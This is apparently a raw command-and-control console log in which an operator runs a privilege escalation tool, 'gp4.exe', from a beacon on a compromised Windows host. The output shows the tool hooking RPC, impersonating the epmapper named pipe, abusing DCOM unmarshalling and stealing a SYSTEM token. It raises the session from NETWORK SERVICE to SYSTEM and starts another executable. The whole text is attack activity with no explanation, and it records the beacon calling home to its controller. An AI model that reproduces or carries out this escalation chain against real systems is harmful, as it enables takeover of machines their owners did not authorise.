 [01/26 19:42:34] beacon> run gp4.exe -cmd sniff.exe
[01/26 19:42:34] [*] Tasked beacon to run: gp4.exe -cmd sniff.exe
[01/26 19:42:34] [+] host called home, sent: 40 bytes
[01/26 19:42:44] [+] received output:
[*] CombaseModule: 0x140718788116480
[*] DispatchTable: 0x140718790429888
[*] UseProtseqFunction: 0x140718789806672
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\9e311819-1772-4281-9bbf-41730b4d5efd\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003c02-0b34-ffff-4c8b-92af9ac208f8
[*] DCOM obj OXID: 0x2be1eb752c21396b
[*] DCOM obj OID: 0x3cc67082f514fc17
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 884 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4912
[MGMT01] - x64 |  MGMT01$ | 1656 - x64
beacon>